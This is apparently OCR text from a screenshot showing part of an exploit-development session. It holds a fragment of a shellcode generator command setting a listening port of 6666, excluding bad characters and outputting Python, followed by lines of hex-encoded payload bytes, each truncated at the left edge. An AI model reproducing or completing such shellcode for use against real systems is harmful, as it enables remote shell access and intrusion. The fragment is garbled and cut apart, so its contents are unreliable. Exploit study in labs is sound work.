
 7C91FCD8
p LPORT=6666 -b '\x0a\x00\x0d' -f python
e\xd9\x74\x24\xf4\x5b\x33"
3\xeb\xfc\x03\xe4\x24\xcb"
3\xee\x8d\x03\x02\x2e\xe9"
5\x2f\xbc\x49\x1b\xf8\xb3"
3\x9d\x7f\xd6\x77\x7d\x41"
c\x5f\x02\xda\xc0\xd4\x5e"
f\x71\x5e\x1f\x0b\x28\x40"
c\x83\x33\xf5\x1a\x12\x95"
3\x1d\xcf\xc9\xb6\x57\x33"
6\xe9\x20\xfe\x92\x0b\xe4"
4\x54\x22\x36\x30\xdd\xc5"
e\x8b\x65\x44\xd0\xb4\x75"
8\x5d\x83\x2f\x01\x5d\x53"